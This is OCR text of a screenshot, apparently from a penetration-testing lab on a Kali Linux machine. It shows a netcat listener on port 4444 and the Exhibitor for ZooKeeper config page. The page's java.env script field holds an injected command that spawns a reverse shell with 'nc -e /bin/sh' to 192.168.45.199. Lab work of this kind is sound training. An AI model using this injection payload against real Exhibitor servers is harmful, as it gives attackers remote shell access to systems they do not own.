 Applications Places Mar 4 22:05
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
upload-me
Exhibitor
pelican:8080/exhibitor/v1/ui/index.html 80% Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Exhibitor for ZooKeeper
v1.0
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Note: sections colored in bold red can cause server restarts when changed.
Hover over text boxes for detailed information on each configuration
Paths
ZooKeeper Install Dir /opt/zookeeper
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
Read Me
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 192.168.45.199 4444 &)
log4j.properties
Ports
Client Port 2181
Connect Port 2888
Election Port 3888
Automatic Server List Add/Remove
OFF ON Read Me
Fixed Ensemble Size 0
Settling Period (ms) 10000
Observer Threshold 3